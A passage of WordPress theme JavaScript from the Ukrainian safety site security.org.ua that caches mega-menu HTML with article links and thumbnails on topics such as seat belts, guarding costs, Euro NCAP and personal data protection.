                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f 